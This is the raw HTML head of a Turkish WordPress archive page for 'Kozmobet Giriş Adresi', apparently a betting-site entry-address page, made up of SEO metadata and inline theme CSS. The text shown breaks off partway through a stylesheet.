

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kozmobet.info/2024/05/
body_size: 23198
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta name="google-site-verification" content="CjxdHM2SNHFC38SJSksMxrFtnanmxdmJXwvk-mmzB9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='noindex, follow' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Mayıs 2024 - Kozmobet Giriş Adresi</title>
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Mayıs 2024 - Kozmobet Giriş Adresi" />
	<meta property="og:url" content="https://kozmobet.info/2024/05/" />
	<meta property="og:site_name" content="Kozmobet Giriş Adresi" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kozmobet.info/2024/05/","url":"https://kozmobet.info/2024/05/","name":"Mayıs 2024 - Kozmobet Giriş Adresi","isPartOf":{"@id":"https://kozmobet.info/#website"},"primaryImageOfPage":{"@id":"https://kozmobet.info/2024/05/#primaryimage"},"image":{"@id":"https://kozmobet.info/2024/05/#primaryimage"},"thumbnailUrl":"https://kozmobet.info/wp-content/uploads/2024/05/kozmobet-sanal-sporlari.jpg","breadcrumb":{"@id":"https://kozmobet.info/2024/05/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://kozmobet.info/2024/05/#primaryimage","url":"https://kozmobet.info/wp-content/uploads/2024/05/kozmobet-sanal-sporlari.jpg","contentUrl":"https://kozmobet.info/wp-content/uploads/2024/05/kozmobet-sanal-sporlari.jpg","width":1920,"height":1080,"caption":"Sonuç olarak, varoluşumuzun her alanında olduğu gibi Casino sektöründe de yeni tekliflerin ve yeni rutinlerin ortaya çıktığına tanık oluyoruz"},{"@type":"BreadcrumbList","@id":"https://kozmobet.info/2024/05/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://kozmobet.info/"},{"@type":"ListItem","position":2,"name":"Arşiv Mayıs 2024"}]},{"@type":"WebSite","@id":"https://kozmobet.info/#website","url":"https://kozmobet.info/","name":"Kozmobet Giriş Adresi","description":"Kozmobet Giriş Adresi Bilgileri","publisher":{"@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kozmobet.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://kozmobet.info/#/schema/person/b49b47f315fcdc65f6f56a8206da306a","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://kozmobet.info/#/schema/person/image/","url":"https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg","contentUrl":"https://kozmobet.info/wp-content/uploads/2022/02/cropped-Kozmobet-Casino.jpg","width":185,"height":56,"caption":"admin"},"logo":{"@id":"https://kozmobet.info/#/schema/person/image/"},"sameAs":["https://kozmobet.info"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kozmobet Giriş Adresi &raquo; akışı" href="https://kozmobet.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kozmobet Giriş Adresi &raquo; yorum akışı" href="https://kozmobet.info/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kozmobet.info/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://kozmobet.info/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center 